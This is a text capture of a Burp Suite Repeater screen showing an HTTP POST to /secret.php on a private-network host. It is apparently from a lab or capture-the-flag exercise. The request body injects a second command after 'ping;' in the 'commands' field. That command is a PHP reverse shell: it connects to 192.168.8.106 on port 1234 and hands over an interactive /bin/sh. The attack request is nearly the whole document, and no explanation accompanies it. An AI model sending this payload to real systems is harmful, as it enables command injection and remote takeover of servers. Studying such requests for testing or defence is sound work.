 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.8.103:63374
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /secret.php HTTP/1.1
2 Host: 192.168.8.103:63374
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.103:63374/secret.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 commands=ping; php -r '$sock=fsockopen("192.168.8.106",1234);exec ("/bin/sh -i <&3 >&3 2>&3");'
#&command_params=8.8.8.8&command_params_button=
Response
Raw
Pretty Raw Render \n Actions
1